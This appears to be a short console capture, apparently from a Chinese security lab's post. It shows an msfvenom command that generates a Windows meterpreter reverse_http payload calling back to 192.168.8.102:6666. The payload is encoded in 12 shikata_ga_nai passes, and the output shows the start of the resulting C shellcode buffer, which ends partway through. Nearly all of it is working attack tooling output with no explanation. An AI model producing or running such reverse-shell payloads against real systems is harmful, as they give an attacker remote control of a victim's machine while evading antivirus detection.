 C:\Users\Administrator>msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_http -e x86/shikata_ga_nai -i 12 -b '\x00' LHOST=192.168.8.102 LPORT=6666 -f c
Found 1 compatible encoders
Attempting to encode payload with 12 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 520 (iteration=0)
x86/shikata_ga_nai succeeded with size 547 (iteration=1)
x86/shikata_ga_nai succeeded with size 574 (iteration=2)
x86/shikata_ga_nai succeeded with size 601 (iteration=3)
x86/shikata_ga_nai succeeded with size 628 (iteration=4)
x86/shikata_ga_nai succeeded with size 655 (iteration=5)
x86/shikata_ga_nai succeeded with size 682 (iteration=6)
x86/shikata_ga_nai succeeded with size 709 (iteration=7)
x86/shikata_ga_nai succeeded with size 736 (iteration=8)
x86/shikata_ga_nai succeeded with size 763 (iteration=9)
x86/shikata_ga_nai succeeded with size 790 (iteration=10)
x86/shikata_ga_nai succeeded with size 817 (iteration=11)
x86/shikata_ga_nai chosen with final size 817
Payload size: 817 bytes
Final size of c file: 3457 bytes
unsigned char buf[] =
"\xda\xda\xd9\x74\x24\xf4\x58\xbe\x73\x36\x95\xee\x31\xc9\xb1"
"\xc6\x31\x70\x19\x03\x70\x19\x83\xc0\x04\x91\xc3\x28\x2f\x5f"
"\xe3\xf7\x6a\x9e\x22\x83\xae\xd4\x8a\x5d\x66\xa5\x8a\xaf\x17"
"\xd0\x77\x20\x1b\xd9\x18\xae\x06\xe9\x57\x41\xa9\x9a\x07\x94"
"\x97\xb6\x5c\x74\x6e\x52\x1f\x62\x09\xc7\xef\xc5\xe3\x29\x58"
"\x45\x75\xab\x2f\xc8\x54\x88\x23\x44\xc1\xa9\x27\x59\x90\x50"
"\x98\xbf\xa8\x90\xb5\xee\x23\x18\x17\xc3\xae\x74\x0a\xb1\x65"
"\x1f\xe8\x18\xad\xb3\x07\xe6\xc1\x6a\x3c\x93\xf7\x56\x01\x70"
"\xbf\xe0\x99\x78\x33\x71\x67\xca\x7d\xc8\x84\x07\x34\xf7\xe8"
"\x1d\xcc\x4e\xbb\x78\x66\x5c\x9f\x23\xf1\x1b\xfe\x98\x32\x67"
"\x1e\x21\xf4\x37\x6c\x64\xc9\x2a\x50\xdf\x39\x65\x6c\x7b\xb4"
"\x47\xad\xf1\xb7\xe0\x9d\x58\xe5\xb5\xba\xa7\x8c\x46\x2f\x7a"
雷石安全实验室